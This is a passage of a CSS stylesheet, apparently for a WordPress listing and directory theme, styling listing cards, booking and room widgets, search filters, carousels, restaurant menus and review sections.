  display: flex; }

.list-posts-wrap .pagination {
  margin-top: 50px; }

.white-bg {
  background: #fff; }

.contact-infos-widget {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2;
  margin-bottom: 20px;
  padding-top: 25px; }
  .contact-infos-widget .contact-infos {
    padding-left: 30px;
    padding-right: 30px; }
    .contact-infos-widget .contact-infos li {
      border-bottom: 1px solid #eee;
      padding-bottom: 15px;
      margin-bottom: 15px; }
      .contact-infos-widget .contact-infos li:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
    .contact-infos-widget .contact-infos span {
      font-weight: 500;
      color: #000; }
    .contact-infos-widget .contact-infos i {
      margin-right: 7px;
      font-size: 1.077em; }
    .contact-infos-widget .contact-infos a {
      margin-left: 20px;
      color: #878C9F;
      font-weight: 500; }
  .contact-infos-widget .contact-socials {
    margin-top: 10px;
    padding: 12px 70px 12px 30px;
    border-top: 1px solid #eee; }
    .contact-infos-widget .contact-socials li {
      display: inline-block;
      margin-right: 8px;
      text-align: center; }
    .contact-infos-widget .contact-socials a {
      width: 30px;
      height: 30px;
      display: block;
      line-height: 30px;
      border-radius: 4px;
      color: #fff; }

.custom-form .wpcf7-submit {
  margin-bottom: 0; }

.listing-item-container.init-grid-items {
  margin-left: -8px;
  margin-right: -8px; }

.show-on-sides {
  display: none; }

.listsearch-inputs-sides .filter-gid-item {
  width: 100%; }

.listsearch-inputs-sides .hidden-listing-filter {
  display: block; }

.listsearch-inputs-sides .hide-on-sides, .listsearch-inputs-sides .more-filter-option-btn, .listsearch-inputs-sides .advanced-filter-head {
  display: none; }

.listsearch-inputs-sides .show-on-sides {
  display: block; }

.listsearch-inputs-sides .listsearch-inputs-wrapper .filter_form_listing .filter-inputs-row, .listsearch-inputs-sides .filter_form_advanced {
  background: #fff;
  border: 1px solid #eee;
  padding: 25px 30px;
  margin: 0;
  border-top-right-radius: 6px;
  border-top-left-radius: 6px;
  border-bottom: 0; }

.listsearch-inputs-sides .listsearch-inputs-wrapper .filter_form_listing .filter-inputs-row {
  padding-bottom: 0; }

.listsearch-inputs-sides .listsearch-inputs-wrapper .filter-inputs-row .filter-gid-item {
  padding-left: 0;
  padding-right: 0; }

.listsearch-inputs-sides .listsearch-inputs-wrapper .filter_form_advanced .filter-inputs-row {
  margin: 0; }

.listsearch-inputs-sides .filter_form_listing + .filter_form_advanced {
  border-top: 0;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
  padding-top: 0; }

.listsearch-inputs-sides .hidden-listing-filter {
  margin-top: 0;
  padding-top: 0;
  border: 0; }

.features-cols-one .listing-feature-wrap {
  width: 100%; }

.features-cols-two .listing-feature-wrap {
  width: 50%; }

.features-cols-three .listing-feature-wrap {
  width: 33.33%; }

.features-cols-four .listing-feature-wrap {
  width: 25%; }

.features-cols-five .listing-feature-wrap {
  width: 20%; }

.features-cols-six .listing-feature-wrap {
  width: 16.666%; }

.listsearch-inputs-sides .listing-feature-wrap {
  width: 50%; }

.hidden-search-column-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.scrl-content-fix {
  overflow-y: scroll; }

.list-main-head-normal {
  padding: 12px 20px; }
  .list-main-head-normal .list-main-wrap-header .container {
    width: 100%; }
  .list-main-head-normal .list-main-wrap-header.anim_clw {
    position: static;
    width: auto;
    padding: 0;
    background: transparent; }
  .list-main-head-normal .mob-search-nav-wrap {
    display: none; }

.no-vis-shadow .back-to-filters {
  display: none !important; }

.no-vis-shadow .list-main-wrap-header {
  -webkit-box-shadow: none;
          box-shadow: none; }

.listings-full-map .listing-item-container {
  padding-bottom: 0; }

.list-main-wrap-headers.no-bg-header .list-main-wrap-header {
  background: #fff;
  border: 1px solid #e5e7f2;
  border-radius: 0 0 6px 6px;
  margin-bottom: 30px;
  border-top: none;
  padding: 12px 20px;
  width: 100%; }

.list-main-wrap-headers.no-bg-header .container {
  width: 100%; }

.inline-lsiw .scrl-content.fs-viscon {
  padding: 35px 30px 0;
  border-radius: 0 0 6px 6px;
  background: #fff;
  border: 1px solid #e5e7f2;
  border-top: none; }

.inline-lsiw #category-search {
  padding-bottom: 25px; }

.ck-progress-bar {
  margin-bottom: 30px; }

i.i-for-loading {
  display: none; }

.loading i.i-for-loading {
  display: inline-block; }

.loading i.i-for-default {
  display: none; }

.bkservices-services {
  padding-left: 25px; }

.fbl-button {
  margin-bottom: 0; }

.template-no-map-filter .mob-search-nav-wrap,
.template-no-map .mob-search-nav-wrap,
.template-full-map-filter .mob-search-nav-wrap,
.template-full-map .mob-search-nav-wrap {
  padding: 0; }

.ajax-modal-container {
  max-width: 100%; }

.post-article .search-widget {
  max-width: 500px;
  margin-top: 10px; }

.add-comment input[type="submit"] {
  margin-bottom: 0; }

.comment-respond .comment-reply-title {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 600;
  color: #566985; }

.comment-item .comment-respond {
  padding: 0; }

.row.dis-flex:before, .row.dis-flex:after,
.row.flw-wrap:before,
.row.flw-wrap:after {
  display: none; }

.cusfield-radio-item,
.cusfield-checkbox-item {
  margin-right: 10px; }
  .cusfield-radio-item label,
  .cusfield-checkbox-item label {
    color: #888DA0;
    font-weight: 600;
    font-size: 0.845em;
    margin-bottom: 0; }

.lsingle-lfield_group-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.azp_cus_field {
  width: 100%; }

.lcfield-wid-12 {
  width: 100%; }

.lcfield-wid-11 {
  width: 91.666%; }

.lcfield-wid-10 {
  width: 83.333%; }

.lcfield-wid-9 {
  width: 75%; }

.lcfield-wid-8 {
  width: 66.666%; }

.lcfield-wid-7 {
  width: 58.333%; }

.lcfield-wid-6 {
  width: 50%; }

.lcfield-wid-5 {
  width: 41.666%; }

.lcfield-wid-4 {
  width: 33.333%; }

.lcfield-wid-3 {
  width: 25%; }

.lcfield-wid-2 {
  width: 16.666%; }

.lcfield-wid-1 {
  width: 8.333%; }

.card-hide-overlay .geodir-category-img-wrap:before {
  display: none; }

@-webkit-keyframes autofill {
  0%, 100% {
    background: transparent; } }

input:-webkit-autofill {
  -webkit-animation-delay: 1s;
  /* Safari support - any positive time runs instantly */
  -webkit-animation-name: autofill;
  -webkit-animation-fill-mode: both; }

.booking-list-contr:empty {
  display: none; }

.rooms-items-wrap {
  margin-top: 15px; }

.lservices-qtts-items .qtt-price,
.bkroom_new-item .qtt-price {
  margin-right: 5px; }

.bk-rooms-new {
  display: block !important; }

.bkroom-item-title {
  margin-bottom: 5px; }

.bkroom-item + .bkroom-item {
  margin-top: 10px; }

.bkroom-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 30px;
  padding: 5px 0; }

.bkroom-date + .bkroom-date {
  border-top: 1px solid #eee; }

.bkroom-date-title {
  font-weight: 400; }

.bkroom-date-quantity {
  font-weight: 400; }

.bkroom-date-persons {
  margin-left: auto; }

.bkroom-date-person {
  text-align: right; }

.avaical-min-nights {
  margin-top: 10px;
  font-weight: 600; }

.submit-fields-wrap .submit-field select.fselect-multi {
  height: auto;
  padding: 0; }
  .submit-fields-wrap .submit-field select.fselect-multi option {
    padding: 5px 10px; }

.cusfield-number-wrap,
.cusfield-select-wrap,
.cusfield-radio-wrap,
.cusfield-text-wrap,
.cusfield-checkbox-wrap {
  margin-top: 10px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.filter-inputs-row .fcus-type-select label.flabel-icon,
.filter-inputs-row .fcus-type-multi label.flabel-icon,
.filter-inputs-row .fcus-type-radio label.flabel-icon,
.filter-inputs-row .fcus-type-checkbox label.flabel-icon {
  position: relative;
  left: auto;
  bottom: auto; }

.filter-inputs-row .cusfield-number-wrap,
.filter-inputs-row .cusfield-select-wrap,
.filter-inputs-row .cusfield-radio-wrap,
.filter-inputs-row .cusfield-text-wrap,
.filter-inputs-row .cusfield-checkbox-wrap {
  margin-top: 0; }

.bkfield-hasIcon {
  margin-bottom: 20px; }
  .bkfield-hasIcon .lbl-hasIcon i {
    top: 14px;
    font-size: 1em; }

.edit-prof_btn {
  position: absolute;
  bottom: 6px;
  left: -10px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  color: #fff;
  z-index: 4;
  text-align: center;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.2); }

.user-profile-header-avatar .edit-prof_btn {
  bottom: 0px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 0.923em; }

.soc-log .mo-openid-app-icons a {
  display: inline-block;
  width: auto; }

.soc-log .mo-openid-app-icons a:hover {
  background-color: transparent; }

.lcard-saleoff {
  position: absolute;
  top: 20px;
  right: 20px; }

.lcard-saleoff + .geodir_status_date {
  top: 70px; }

.saleoff-inner {
  position: relative;
  background: #5ecfb1;
  padding: 8px 18px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  font-size: 0.846em;
  color: #fff;
  min-height: 22px; }
  .saleoff-inner:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    border-top: 20px solid #5ecfb1;
    border-left: 20px solid transparent;
    margin-left: -16px;
    top: 0;
    bottom: auto; }
  .saleoff-inner:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 0;
    border-bottom: 20px solid #5ecfb1;
    border-left: 20px solid transparent;
    margin-left: -16px;
    top: auto;
    bottom: 0; }

.restmenu-item-desc {
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px;
  padding-bottom: 10px; }
  .restmenu-item-desc p {
    font-size: 1em; }

.azp_lweather {
  margin-bottom: 20px; }

.woocommerce td.product-name dl.variation {
  margin-top: 15px;
  font-size: 1em; }

.lcoupon-widget .lcoupon-wrap {
  margin-left: 0;
  position: static;
  margin-bottom: 20px; }

.lcoupon-countdown {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 10px 0; }

.coupon-code-text {
  padding: 5px 30px;
  text-align: center;
  background: #FFF;
  font-size: 24px;
  display: inline-block;
  min-width: 150px;
  margin-top: 10px;
  font-weight: 700; }

.listing-hero-section.hiframe-section,
.listing-hero-section.hstreetview-section,
.listing-hero-section.hmap-section {
  padding-top: 0; }

.hstreetview-section .lstreet-view {
  height: 420px; }

.listing-hero-section.hiframe-section .hiframe-inner {
  height: 420px; }

.listing-hero-section.hiframe-section iframe {
  width: 100%;
  height: 100%; }

.azp_carousel-item-link {
  display: block; }

.fab.fa-custom_icon,
.fab.fa-envelope {
  font-family: "Font Awesome 5 Pro"; }

.fab.fa-custom_icon:before {
  content: "\f0e0"; }

.lcard-distance,
.lcard-price {
  padding-bottom: 10px; }

.ltag-filter-wrap {
  display: inline-block;
  margin-right: 8px;
  margin-bottom: 8px; }

.variation-ExperianceDate:not(:first-child) {
  margin-top: 10px !important; }

.general-booking-inner input.jscal-price[type="text"],
.listing-booking-formxs input.jscal-price[type="text"] {
  max-width: 80px; }

.listings-ad-slider .tc-pagination_wrap {
  display: none; }

.listing-members-slider,
.listing-rooms-slider {
  margin-left: -10px;
  margin-right: -10px; }
  .listing-members-slider .listing-carousel_pagination,
  .listing-rooms-slider .listing-carousel_pagination {
    display: none; }

.room-box.swiper-slide {
  padding-left: 10px;
  padding-right: 10px; }
  .room-box.swiper-slide .lrooms-item {
    display: block; }
  .room-box.swiper-slide .lrooms-media + .lrooms-details {
    width: 100%; }
  .room-box.swiper-slide .lrooms-media {
    width: 100%;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .room-box.swiper-slide .lrooms-details {
    width: 100%;
    padding: 20px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    background: #fff; }

.team-box.swiper-slide {
  padding-left: 10px;
  padding-right: 10px; }
  .team-box.swiper-slide .team-box-wrap {
    background: #fff;
    border-radius: 6px; }
  .team-box.swiper-slide .team-photo {
    margin-bottom: 0; }
  .team-box.swiper-slide .team-info {
    padding: 15px; }

.reviews-score-wrap {
  min-height: 120px; }

.pad-30 {
  padding: 30px; }

.ml-30 {
  margin-left: 30px; }

.del-account {
  margin-left: 30px; }

.delete-account-inner .del-bg i {
  color: #fff; }

.btn-border {
  padding: 11px 25px;
  border-radius: 4px;
  border: 1px solid #666;
  color: #666;
  font-weight: 600;
  font-size: 0.923em;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.submit-field-dashboard textarea {
  max-width: 100%; }

.geodir-category-img-wrap {
  z-index: 0; }

.template-column-expanded .list-main-wrap-header,
.col-list-wrap.expanded .list-main-wrap-header {
  width: 100% !important; }

.template-full-map .grid-opt-toggle-map,
.template-full-map-filter .grid-opt-toggle-map,
.template-no-map .grid-opt-toggle-map,
.template-no-map-filter .grid-opt-toggle-map {
  display: none; }

.hero-inputs-wrap .cusfield-number-wrap {
  margin-top: 0; }

.lfeatured-image img {
  max-width: 100%;
  height: auto; }

.airbnb-style .listing_carditem .geodir-category-listing {
  border: none; }
  .airbnb-style .listing_carditem .geodir-category-listing:after {
    display: none; }

.airbnb-style .listing_carditem .geodir-category-opt {
  position: static;
  padding: 20px 0 0; }
  .airbnb-style .listing_carditem .geodir-category-opt h4 a,
  .airbnb-style .listing_carditem .geodir-category-opt .geodir-category-location a,
  .airbnb-style .listing_carditem .geodir-category-opt .listing-item-category-wrap span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .geodir-category_price,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .listing-item-category-wrap span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem .geodir-category-location a,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .geodir-category_price .price-level-item strong,
  .airbnb-style .listing_carditem .geodir-category-opt .listing_carditem_footer .post-author a span,
  .airbnb-style .listing_carditem .geodir-category-opt .listing-rating-count-wrap .reviews-count {
    color: initial; }

body.cth-login-page .logreg-modal-open,
body.cth-register-page .logreg-modal-open,
body.cth-forget-pwd-page .logreg-modal-open,
body.cth-reset-pwd-page .logreg-modal-open {
  display: none !important; }

.ffield-icon-before {
  margin-right: 10px; }

.ftitle-block-yes .lcfield-title {
  display: block;
  margin-bottom: 10px; }

.filter-ratings {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  margin-top: 10px; }
  .filter-ratings li {
    margin-bottom: 15px;
    color: #888DA0;
    position: relative; }
    .filter-ratings li:last-child {
      margin-bottom: 0; }
  .filter-ratings .star-rating-item_wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .filter-ratings label {
    display: inline-block;
    color: #7d93b2;
    margin-bottom: 0; }

.filter-inputs-row .filter-ratings input[type=radio] {
  border-radius: 2px;
  margin-right: 10px; }

#subfield_content_address {
  position: relative; }
  #subfield_content_address .get-curr-loc {
    position: absolute;
    top: 18px;
    right: 22px;
    z-index: 10;
    font-size: 0.769em;
    text-align: center;
    cursor: pointer; }
    #subfield_content_address .get-curr-loc:hover {
      border-radius: 100%;
      -webkit-animation: newpulse 1.1s infinite ease-in-out;
              animation: newpulse 1.1s infinite ease-in-out; }

.del-user-photo {
  position: absolute;
  right: 3px;
  top: 3px;
  z-index: 2;
  color: red;
  width: 20px;
  height: 20px;
  text-align: center;
  border-radius: 10px;
  background: #fff;
  opacity: 0.9; }
  .del-user-photo:hover {
    opacity: 1; }

.user-photo-deleted .del-user-photo {
  display: none; }

.profile-photo-wrap:empty + .change-photo-btn + .del-user-photo {
  display: none; }

.bk-tickets-com .qtt-item .qtt-price {
  margin-right: 5px; }

.woocommerce td.product-name dl.variation dd {
  margin-left: 120px; }

.no-rooms {
  margin-bottom: 10px; }

.qtt-serv-label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.serv-item-desc {
  text-align: left;
  font-style: italic;
  font-size: 0.8em; }

.lserv-dropdown .serv-item-desc {
  padding: 3px 0 10px; }

.ttickets-required {
  font-style: italic;
  color: #ef3434;
  font-size: 1em; }

.bottom-bcw-box {
  min-height: 50px; }

.lheadinfo .box-widget.countdown-widget {
  margin-left: 0;
  margin-top: 10px;
  width: 100%; }

.list-search-page-form-wrap .filter_nearby {
  position: relative; }
  .list-search-page-form-wrap .filter_nearby .mapboxgl-ctrl-geocoder {
    z-index: 9; }

.ffeatures_select .nice-select.has-multiple .multiple-options {
  overflow: hidden;
  height: 48px; }

.singleMap-init-wrap {
  display: block;
  text-align: center;
  margin-top: 25px; }

.singleMap-init-no {
  display: none; }

.hmap-section .singleMap {
  height: 420px; }

input[type=submit] {
  cursor: pointer;
  border: 0px; }
  input[type=submit].btn {
    padding: 12px 25px; }

.reviews-comments-item .reviews-comments-item {
  margin-top: 30px; }

.reviews-comments-item.trackback,
.reviews-comments-item.pingback {
  padding-left: 0; }
  .reviews-comments-item.trackback .review-comments-avatar,
  .reviews-comments-item.pingback .review-comments-avatar {
    display: none; }

.post-nav-ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.post-nav-right {
  text-align: right; }

.pos-single .edit-link {
  position: absolute;
  top: 30px;
  right: 30px; }

.product-categories {
  margin-bottom: 0; }

.search-widget input[type="text"] {
  background: #fff;
  margin-bottom: 0; }

.main-page-shop-sb .tagcloud,
.main-page-shop-sb .calendar_wrap,
.main-page-shop-sb .menu-testing-menu-container,
.main-page-shop-sb .widget_shopping_cart_content,
.main-page-shop-sb .product-categories,
.main-page-shop-sb .product_list_widget,
.main-page-shop-sb .box-widget-item-header + ul,
.main-page-shop-sb .box-widget-item-header + form:not(.woocommerce-product-search),
.main-page-shop-sb .box-widget-item-header + .textwidget {
  padding: 25px 30px;
  background: #fff;
  border-radius: 6px;
  border: 1px solid #eee; }

.main-page-shop-sb > .product_list_widget {
  padding: 25px 30px !important; }

.main-page-shop-sb .widget-posts li {
  border: 0;
  padding: 0;
  margin-bottom: 10px; }
  .main-page-shop-sb .widget-posts li:last-child {
    margin-bottom: 0; }

.main-page-shop-sb .widget_shopping_cart_content .product_list_widget {
  padding: 0;
  border: 0;
  border-radius: 0; }

.box-widget-item + .widget_search {
  margin-top: 20px; }
  .box-widget-item + .widget_search .box-widget-item-header {
    margin-top: -20px; }

.lhead-title {
  margin-bottom: 0; }

.edit-listing-link {
  font-size: 16px;
  font-weight: 500; }

.lhead-address-share-wrap {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.lhead-author-logo-wrap,
.list-single-header-footer {
  margin-top: 20px; }

.author_link {
  display: inline-block; }

.lhead-sec .author_name {
  color: #fff;
  margin-left: 10px; }

.inline-breadcrumbs-right .share-holder {
  margin-left: 20px; }

.lbreadcrumbs .share-btn {
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05); }

.lheadinfo-inner-wrap .host-avatar-wrap img {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.lheadinfo-inner-wrap .author_name {
  margin-right: 10px; }

.lheadinfo-inner-wrap .lhead-author-logo-wrap {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.lheadinfo-top-left {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.lheadinfo-top-right {
  width: 30%; }

.lhead-top-right {
  min-width: 200px;
  text-align: right; }
  .lhead-top-right .share-holder {
    display: inline-block; }

.lcontacts .block_box {
  padding: 0; }

.lcontacts .block_box.box-widget-item .box-widget-item-header {
  margin: 0; }

.lsingle-block-box {
  background: #fff;
  border: 1px solid #eee;
  padding: 35px 30px; }
  .lsingle-block-box.lfeatured-image {
    overflow: hidden;
    padding: 2px; }
  .lsingle-block-box.lmap-box {
    padding: 0; }
    .lsingle-block-box.lmap-box .btn {
      margin-top: 0; }

.azp_element:not(.lscrollbar_sec) + .azp_element .lsingle-block-box {
  border-top: 0; }

.lsingle-block-box {
  border-bottom: 1px solid #eee; }

.lsingle-block-title {
  color: #566985;
  margin-bottom: 20px; }
  .lsingle-block-title h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 0; }

.lphotos-block {
  padding: 2px; }

.lsingle-block-content .btn {
  margin-top: 15px; }

.lsingle-block-content p:last-child {
  padding-bottom: 0; }

.fea-parent {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .fea-parent li {
    margin-bottom: 12px;
    margin-right: 25px; }
    .fea-parent li a {
      font-weight: 500;
      font-size: 0.923em; }
    .fea-parent li i {
      font-weight: 400;
      position: relative;
      margin-right: 6px;
      font-size: 14px;
      width: 16px; }

.gal-caption-hide {
  display: none; }

.box-item a.gal-link, .sc-btn {
  text-align: center; }

.lsingle-tickets,
.lsingle-facts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.lsingle-facts .flex-fact-wrap:first-child {
  border-left: 0; }

.flex-fact-wrap {
  width: 33.333%; }

.one-cols .flex-fact-wrap {
  width: 100%; }

.two-cols .flex-fact-wrap {
  width: 50%; }

.four-cols .flex-fact-wrap {
  width: 25%; }

.five-cols .flex-fact-wrap {
  width: 20%; }

.six-cols .flex-fact-wrap {
  width: 16.667%; }

.promo-video-wrap {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden; }
  .promo-video-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.lsingle-block-headinfos {
  padding: 30px 30px 0; }
  .lsingle-block-headinfos .listing-rating-count-wrap.single-list-count {
    min-width: 200px; }
  .lsingle-block-headinfos .listing-rating-count-wrap.single-list-count {
    background: #f9f9f9; }
  .lsingle-block-headinfos .single-head-review-wrap {
    position: relative; }
    .lsingle-block-headinfos .single-head-review-wrap:before {
      content: '';
      position: absolute;
      left: -10px;
      top: 50%;
      width: 1px;
      height: 100px;
      margin-top: -50px;
      background: #eee; }

.no-padding {
  padding: 0; }

.single-slider img {
  max-width: 100%;
  height: auto; }

.inline-ticket-inner {
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  border: 1px solid #e5e7f2; }

.evticket-icon {
  position: absolute;
  right: 20px;
  top: 10px;
  font-size: 44px;
  color: #fff;
  opacity: 0.4; }

.evticket-details {
  position: relative;
  padding: 25px 20px;
  color: #ececec; }
  .evticket-details > h6 {
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px; }

.evticket-desc p {
  color: #fff;
  line-height: 18px;
  font-size: 1em; }

.evticket-meta {
  padding: 15px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.evticket-price {
  font-size: 20px;
  color: #7d93b2;
  font-weight: 600; }

.evticket-available {
  color: #999;
  font-size: 1em;
  margin-left: auto; }

.restmenu-item {
  position: relative;
  padding: 10px 20px 10px 84px;
  border-radius: 6px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.restmenu-item:hover {
  background: #f9f9f9; }

.restmenu-item-img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 100%;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  cursor: pointer; }

.restmenu-item-img img {
  height: 100%;
  width: auto; }

.restmenu-item-img:hover {
  opacity: .7; }

.restmenu-item-det {
  width: calc(100% - 70px);
  padding-left: 14px; }

.restmenu-item-det-header {
  margin-bottom: 6px;
  padding-bottom: 12px;
  border-bottom: 1px dashed #ccc;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.restmenu-item-det-header h4 {
  font-size: 1.077em;
  color: #566985;
  max-width: calc(100% - 55px); }

.restmenu-item-det-price {
  color: #7d93b2;
  font-weight: 600;
  font-size: 1.077em;
  margin-left: auto; }

.cthiso-filters, .menu-filters, .listing-filters {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 30px;
  border: 1px solid #eee; }

.cthiso-filters a, .menu-filters a, .listing-filters a {
  padding: 11px 30px;
  color: #144273;
  font-size: 0.923em;
  font-weight: 500;
  border-right: 1px solid #eee; }

.cthiso-filters a.cthiso-filter-active, .menu-filters a.menu-filters-active, .listing-filters a.gallery-filter-active {
  color: #fff; }

.menu-filters a:last-child {
  border-right: none; }

.cthiso-filters, .listing-filters {
  border: none;
  margin-top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.cthiso-filters a, .listing-filters a {
  border: 1px solid #eee;
  display: block;
  border-right: none;
  margin: 0; }

.cthiso-filters a:last-child, .listing-filters a:last-child {
  border-right: 1px solid #eee;
  border-radius: 0 4px 4px 0; }

.cthiso-filters a:first-child, .listing-filters a:first-child {
  border-radius: 4px 0 0 4px; }

.cthiso-resmenu .cthiso-filters {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .cthiso-resmenu .cthiso-filters a {
    margin: 0;
    padding: 7px 30px; }

.cthiso-resmenu .cthiso-filters a:last-child {
  border-right: 1px solid #eee;
  border-radius: 0 4px 4px 0; }

.cthiso-resmenu .cthiso-filters a:first-child {
  border-radius: 4px 0 0 4px; }

.single-carousel-wrap {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden; }
  .single-carousel-wrap .slick-slider {
    margin: 0 -10px; }
  .single-carousel-wrap .slick-slide {
    padding: 0 10px; }
  .single-carousel-wrap .lc-wbtn.lc-wbtn_prev {
    left: -20px; }
  .single-carousel-wrap .lc-wbtn.lc-wbtn_next {
    right: -20px; }
  .single-carousel-wrap .slick-dots {
    position: static; }
  .single-carousel-wrap .slick-dots li button {
    background: rgba(160, 160, 160, 0.51); }
  .single-carousel-wrap.half-carousel {
    height: 550px; }
    .single-carousel-wrap.half-carousel .slick-slider {
      margin: 0;
      height: 100%; }
    .single-carousel-wrap.half-carousel .slick-slide {
      padding: 0; }
    .single-carousel-wrap.half-carousel .slick-dots {
      position: absolute;
      text-align: left;
      width: auto;
      left: 40px;
      bottom: 20px; }
  .single-carousel-wrap.agents-carousel-wrap {
    overflow: visible; }
    .single-carousel-wrap.agents-carousel-wrap .lc-wbtn.lc-wbtn_prev {
      left: -60px; }
    .single-carousel-wrap.agents-carousel-wrap .lc-wbtn.lc-wbtn_next {
      right: -60px; }
    .single-carousel-wrap.agents-carousel-wrap .slick-dots {
      margin-top: 20px; }

.single-carousel-wrap:not(.testimonials-carousel-wrap) .slick-list {
  padding: 0 !important; }

.post-carousel-wrap .slick-dots {
  position: absolute; }

.post-carousel-wrap .lc-wbtn.lc-wbtn_prev {
  left: 0;
  border-radius: 0 2px 2px 0; }

.post-carousel-wrap .lc-wbtn.lc-wbtn_next {
  right: 0;
  border-radius: 2px 0 0 2px; }

.testimonials-carousel-wrap .slick-dots {
  margin-top: 20px; }

.lsimilarslider-block {
  background: transparent;
  border: 0;
  padding: 0;
  margin-top: 20px; }
  .lsimilarslider-block .lc-wbtn.lc-wbtn_prev {
    left: -60px; }
  .lsimilarslider-block .lc-wbtn.lc-wbtn_next {
    right: -60px; }

.geodir-category-footer .gcf-company {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.map-mapbox-container .singleMap-init-wrap,
.map-osm-container .singleMap-init-wrap {
  display: none; }

.map-mapbox-container .singleMap,
.map-osm-container .singleMap {
  display: block; }

.list-widget-social .card-info-content_social {
  margin-top: 0; }

.box-widget-content .nice-select {
  height: 46px;
  line-height: 46px; }

.post-tags-sep {
  display: none; }

.list-single-main-media .resp-video {
  margin-bottom: 0;
  padding-top: 0; }

.list-single-tags {
  margin-top: 10px; }

.psingle-tags {
  margin-top: 20px; }

p + .clearfix + .list-single-tags, .wp-block-image + .clearfix + .list-single-tags {
  margin-top: 10px; }

.list-list-tags {
  margin-top: 20px; }

p + .list-list-tags {
  margin-top: 10px; }

.similar-listings-slider-wrap {
  overflow: visible; }

.list-single-tags .fw-separator {
  margin-bottom: 10px; }

.post-metas-wrap .post-author {
  margin-top: 5px;
  margin-bottom: 5px; }

.lcomments-wrap {
  position: relative; }

.lcomments-title {
  margin-bottom: 60px; }

.review-total-wrap {
  position: relative; }

.review-text {
  margin-left: 10px; }

.review-score-user {
  margin-left: 20px; }

.reviews-comments-header {
  margin-bottom: 25px; }

.reviews-comments-item-footer {
  margin-top: 18px;
  padding-top: 14px;
  border-top: 1px solid #eee; }

.comment .cm-logged-in-as {
  margin-bottom: 10px; }

.leave-rating-imgs-wrap .fu-imgs img {
  width: calc(20% - 6px);
  margin-left: 3px;
  margin-right: 3px; }

.review-item-reply {
  margin-left: 30px; }

.reviews-comments-wrap .comment + .comment-respond .review-score-form,
.reviews-comments-wrap .comment + .comment-respond .leave-rating-imgs-wrap {
  display: none; }

.reviews-comments-wrap .comment + .comment-respond .cm-must-log-in, .reviews-comments-wrap .comment + .comment-respond .cm-logged-in-as, .reviews-comments-wrap .comment + .comment-respond .cm-notes-before {
  background: #fff; }

.cth-like-loader {
  display: none; }
  .cth-like-loader i {
    padding: 0;
    margin: 0; }

.like-process + .cth-like-loader {
  display: inline-block;
  padding-left: 5px; }

.homeradar_addons-like-count {
  color: #666; }

